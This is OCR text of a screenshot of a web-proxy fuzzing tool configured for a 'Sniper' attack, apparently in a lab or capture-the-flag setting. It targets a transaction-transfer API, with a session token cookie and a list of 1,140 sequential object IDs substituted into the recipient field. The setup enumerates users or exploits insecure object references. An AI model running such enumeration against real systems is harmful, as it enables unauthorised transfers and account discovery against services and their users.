 Sniper attack
Start attack
Target
http://94.237.120.202:53653
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /api/v2/transactions HTTP/1.1
2 Host: 94.237.120.202:53653
3 Content-Length: 91
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://94.237.120.202:53653
9 Referer: http://94.237.120.202:53653/dashboard/transfer
10 Accept-Encoding: gzip, deflate, br
11 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6IjY4NjAwNDk5Y2FkOTU1NTk2MWMxYTI1NiIsImlhdCI6MTc1MTEyMzExNCwiZXhwIjoxNzUxMTI2NzE0fQ
.QAeu31d3A-OwnBoBIDNeevLleFL3V--WkgT2QSDPLp8
12 Connection: keep-alive
13
14 {"toUserId":"§6860047dcad9555961c1a248§","amount":1,"description":"hello","category":"Food"}
Payloads
Payload position:
All payload positions
Payload type:
Simple list
Payload count:
1,140
Request count:
1,140
Payload configuration
This payload type lets you configure a simple list
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
6860047dcad9555961c1a249
6860047ecad9555961c1a249
6860047fcad9555961c1a249
68600480cad9555961c1a249
68600481cad9555961c1a249
68600482cad9555961c1a249
68600483cad9555961c1a249
68600484cad9555961c1a249
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing
tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
En...
Rule
Payload encoding
This setting can be used to URL-encode selected
characters within the final payload, for safe
transmission within HTTP requests.
URL-encode these characters:
./\=<>?+&*;:"
§
Payloads
Resource pool
Settings